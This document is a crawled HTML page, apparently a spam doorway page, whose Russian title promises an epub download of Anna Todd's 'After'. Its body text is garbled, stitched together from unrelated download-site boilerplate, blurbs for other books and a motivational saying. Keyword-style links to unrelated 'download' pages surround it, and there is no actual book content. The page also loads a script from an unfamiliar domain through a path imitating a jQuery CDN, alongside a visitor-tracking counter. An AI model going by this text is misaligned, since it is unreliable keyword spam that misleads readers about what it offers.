

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-anna-todd-posle-ssory-skachat-epub.html
body_size: 2279
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Анна тодд после ссоры скачать epub - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Анна тодд после ссоры скачать epub</h2>
                            </header>
                            <p>Скачать бесплатно книгу "После" в формате epub, fb2, pdf и txt • Читать онлайн и слушать аудиокнигу. 📥Скачать или 📖читать онлайн бесплатно книги бестселлеры без регистрации и sms (смс) в форматах fb2, rtf, txt, epub на книжном сайте KNIGOGO. «Любовь пирата» Джоанна Линдсей Скачать бесплатно книгу в форматах fb2, pdf, epub, rtf, txt с портала «LifeInBooks.net». Рецензия на книгу, цитаты, отзывы. О книге «Время моей Жизни» Сесилия Ахерн  Наша жизнь, как ни банально, состоит из белых и черных полос, и мы не можем на это повлиять. НИ СЫ. Восточная мудрость, которая гласит: будь уверен в своих силах и не позволяй сомнениям мешать тебе двигаться вперед. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-skachat-sword-and-sandals-2-na-android.html">Скачать sword and sandals 2 на андроид</a></li>
                                <li><a href="mpu1-skachat-igry-cherez-torrent-simulyatory-traktorov.html">Скачать игры через торрент симуляторы тракторов</a></li>
                                <li><a href="mpu1-aktyubinskiy-aeroport-raspisanie.html">Актюбинский аэропорт расписание</a></li>
                                <li><a href="mpu1-dizayn-fotografiy-v-fotoshope.html">Дизайн фотографий в фотошопе</a></li>
                                <li><a href="mpu1-knigi-kafki.html">Книги кафки</a></li>
                                <li><a href="mpu1-requisitos-para-ser-una-persona-normal.html">Requisitos para ser una persona normal</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-besplatno-konverter-flac-v-mp3.html">Скачать бесплатно конвертер flac в mp3</a></li>
                                            <li><a href="mpu1-kak-pisat-zayavlenie-na-shkolu.html">Как писать заявление на школу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-promezhutka-yumz-6-shema.html">Промежутка юмз 6 схема</a></li>
                                            <li><a href="mpu1-radiostanciya-r-157-shema.html">Радиостанция р 157 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-bing-chto-eto-za-programma.html">Bing что это за программа</a></li>
                                            <li><a href="mpu1-geografiya-9-klass-skachat-epub.html">География 9 класс скачать epub</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-prezentaciyu-na-temu-mac-os.html">Скачать презентацию на тему mac os</a></li>
                                            <li><a href="mpu1-voyna-prestolov-igra-skachat.html">Война престолов игра скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
